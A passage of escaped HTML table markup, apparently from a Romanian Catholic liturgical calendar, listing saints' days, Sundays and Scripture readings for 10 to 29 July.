border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 